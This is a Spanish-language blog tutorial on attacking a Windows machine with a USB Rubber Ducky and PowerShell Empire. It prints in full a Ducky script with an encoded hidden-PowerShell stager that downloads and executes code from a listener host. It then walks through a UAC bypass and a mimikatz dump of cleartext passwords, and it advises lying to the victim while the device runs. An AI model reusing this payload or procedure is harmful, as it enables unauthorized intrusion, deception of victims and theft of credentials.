Como se dieron cuenta con el titulo del post hoy abordamos en el blog, un escalamiento de privilegios con mimikatz a travez de Empire Framework, haciendo uso del Pato (Rubber Ducky) como herramienta de ataque por decirlo así, tal cual como hable el dia de ayer en la entrada de Mejorar tu empleabilidad y/o liderar tu propia empresa esta es la entrada que tenia pensado armar.

Herramientas necesarias

Lo que necesitaremos para realizar este ataque por decirlo asi son las siguientes:

- Un Rubber Ducky

- Empire Framework

- Ingenieria Social ?

_ - Equipo Windows (Objetivo)_

Un punto a tomar en cuenta es que no necesitamos deshabilitar el antivirus ni realizar ningun Bypass en este sentido debido a las bondades que tiene el Rubber Ducky asi que en este caso salte un robotcito el cual actualizado no me dijo oye!!! ni por el firewall ni nada ya verán las razones que se consideraron.





Configuración de Empire

Lo primero que hacemos es ejecutar Empire Framework, la instalación del mismo vimos en una entrada anterior que es Power Shell Empire, como ven en la imagen anterior nos muestra 0 agents y listeners activos. Procedemos a ejecutar el comando listeners seguido de HELP con el fin de visualizar la ayuda que nos da la herramienta para continuar.



Lo que haremos es ver por medio del comando info que nos muestra las opciones del mismo, en el vemos que tenemos el Nombre (Name) y el Puerto (Port) por lo tanto como Empire tiene algo o bastante parecido con Metasploit para configurar procedemos usar set Port y set Name como vemos a continuación.

En este caso el nombre es RubberDucky y por una simple lógica e idea de posible bypass al firewall que tenga el equipo a atacar se configura al puerto 443, una vez realizado ello vamos para atras con el comando back y veremos que tenemos ya un listener activo.

Configuración y Generación de Rubber Ducky





Ahora lo que tenemos que hacer es configurar el agent por ello ejecutamos en la terminal de Empire agents e introducimos usestager y al realizar un tab (tabulación) tenemos el listado de los stagers a usar como veran tenemos para generar un fichero bat, vbs, macro, para teensy y ducky como otros el que nos interesa es el ducky por lo tanto damos usestager ducky.

Notaran que al ejecutar el comando info en el framework nos da las opciones como lo tenemos en Metasploit con show options, si notan tenemos marcado el valor OutFile ademas de ello el Listener que debemos de especificar el creado con anterioridad en esta prueba es RubberDucky.

Para terminar este proceso ejecutamos el comando generate el cual nos generara el fichero en la ruta configurada en OutFile, el contenido generado respectivo lo muestro a continuación

DELAY 3000

GUI r

DELAY 1000

STRING cmd

ENTER

DELAY 2000

STRING powershell -W Hidden -nop -noni -enc WwBTAHkAUwBUAEUAbQAuAE4AZQB0AC4AUwBlAHIAVgBJAEMARQBQAE8ASQBOAHQATQBBAE4AQQBnAGUAUgBdADoAOgBFAHgAcABlAGMAdAAxADAAMABDAE8ATgB0AEkATgB1AGUAIAA9ACAAMAA7ACQAdwBDAD0ATgBFAHcALQBPAGIASgBFAEMAdAAgAFMAWQBTAHQAZQBNAC4ATgBFAHQALgBXAGUAYgBDAGwASQBFAE4AdAA7ACQAdQA9ACcATQBvAHoAaQBsAGwAYQAvADUALgAwACAAKABXAGkAbgBkAG8AdwBzACAATgBUACAANgAuADEAOwAgAFcATwBXADYANAA7ACAAVAByAGkAZABlAG4AdAAvADcALgAwADsAIAByAHYAOgAxADEALgAwACkAIABsAGkAawBlACAARwBlAGMAawBvACcAOwAkAHcAQwAuAEgARQBBAEQAZQBSAFMALgBBAGQAZAAoACcAVQBzAGUAcgAtAEEAZwBlAG4AdAAnACwAJAB1ACkAOwAkAHcAQwAuAFAAcgBPAFgAeQAgAD0AIABbAFMAeQBTAFQARQBNAC4ATgBFAHQALgBXAEUAQgBSAEUAcQBVAEUAcwBUAF0AOgA6AEQAZQBGAGEAVQBsAFQAVwBlAEIAUAByAE8AeAB5ADsAJABXAGMALgBQAFIATwBYAFkALgBDAFIAZQBkAEUATgB0AGkAQQBsAHMAIAA9ACAAWwBTAHkAUwB0AGUATQAuAE4ARQBUAC4AQwByAGUARABFAE4AVABpAEEAbABDAEEAQwBIAEUAXQA6ADoARABlAGYAYQBVAGwAdABOAEUAdAB3AE8AcgBLAEMAcgBlAEQARQBuAFQASQBhAGwAUwA7ACQASwA9ACcAMgBkADQAMwBhADQANABmADUANQAyAGQAOABlADUAYQA3ADIAYQBmAGUAMwA4ADQAZQBhADIANQBmAGMAZAA3ACcAOwAkAEkAPQAwADsAWwBjAGgAQQByAFsAXQBdACQAYgA9ACgAWwBDAEgAQQByAFsAXQBdACgAJABXAEMALgBEAE8AVwBuAGwATwBhAEQAUwB0AHIAaQBOAEcAKAAiAGgAdAB0AHAAOgAvAC8AMQAwAC4AMAAuADAALgA4ADoANAA0ADMALwBpAG4AZABlAHgALgBhAHMAcAAiACkAKQApAHwAJQB7ACQAXwAtAEIAWABPAFIAJABLAFsAJABJACsAKwAlACQASwAuAEwARQBuAEcAVABoAF0AfQA7AEkARQBYACAAKAAkAEIALQBKAE8AaQBOACcAJwApAA==

ENTER

Una breve explicación?

- Esperamos 3 segundos antes de que se ejecute el payload.

- Llama al prompt de ejecutar.

- Espera 1 segundo.

- Escribe cmd para llamarlo.

- Ejecuta la llamada.

- Espera 2 segundos

- Comienza a escribir todo el dato que se tiene en la variable String.

- Ejecuta lo escrito.

Generación y Ejecucion de Payload en la Rubber Ducky

Lo primero que corresponde hacer es generar el bin pasar nuestro script para ello tenemos en esta entrada de Creando nuestro primer Payload, en el mismo tenemos las diferentes opciones para generar nuestro bin que es interpretado por la Rubber Ducky, asi que una vez que lo tenemos listo nos toca pasar el fichero a la memoria y listo para ser enchufado en nuestro objetivo.

Una vez conectamos el Payload comienza a ejecutarse y como era de suponerse esto se visualiza, vale aclarar que se debe de reducir el tiempo de esperar modificar o simplemente con algo de Ingenieria Social charlar a la persona que estamos usando para realizar el ataque y decirle alguna mentira blanca.

Escalamiento de Privilegios y Obtención de Credenciales



En Empire tenemos que esperar que se ejecute y recibir la conexión respectiva, nos da que el agente a inicializado dando unos valores respectivos del agente, para validar ello procedemos a ejecutar agents y tenemos los datos del objetivo, teniendo La dirección IP, Nombre de la máquina, Usuario, el Proceso que tenemos arraigado, el delay respectivo.

interact Nombre\_del\_Agente

Lo primero que notamos es que si procedemos a ejecutar mimikatz nos dira que no tenemos los privilegios necesarios aqui viene al rescate EMPIRE con su módulo bypassuac que para el uso es bypassUAC y el nombre de nuestro Listner y veremos el siguiente mensaje el que esta en verde mas la generación de un nuevo Agente con un asterisco asi que este es el que tiene privilegios.

Aqui tenemos un pequeño problema, por decirlo asi el recordar cual de los dos agents que tenemos es el que tiene privilegios o no, en este caso no tenemos mucho por donde perdernos pero que sucede si tenemos mas de un agente como los diferenciamos uno del otro ya que existe la probabilidad que ejecutemos lo que no debemos en uno u el otro para ello tenemos la opción del RENAME el cual nos permite renombrar el nombre a uno más facil personalizable y descriptivo como vemos a continuación.

Pero que sucede si se hubiera ejecutado mimikatz directo en nuestro primer agent que nos brindo el pato tenemos la siguiente respuesta, que debemos contar con mas privilegios por lo tanto no era posible ejecutarlo, si como lo vieron despues de renombrar recorde que no saque la captura ni la prueba del delito.



Por lo tanto una vez que tenemos ya renombrado en este caso con el nombre de Privilegio lanzamos interact Privilegio y ejecutamos nuevamente mimikatz tras esperar un momento por el delay previamente configurado.

Veran que nos da los resultados esperando tenemos la contraseñas en texto claro en este caso de un unico usuario, ya viendo para un equipo con mas usuarios o con uno con privilegios administrativos la grande que podemos armar, y para terminar un detalle mas de Empire que con el comando creds nos devuelve una bonita tabla con los resultados de mimikatz.

Con esto damos por terminado la entrada de hoy espero les agrade y no duden en comentar, en proximas entradas explotaremos mas a Empire

NOTA : Tienes un pato Rubber Ducky? que tal te fue? tu antivirus lo detecto lograste escalar privilegios tienes alguna duda punto a mejorar no dudes en realizarlo.

Regards,

Snifer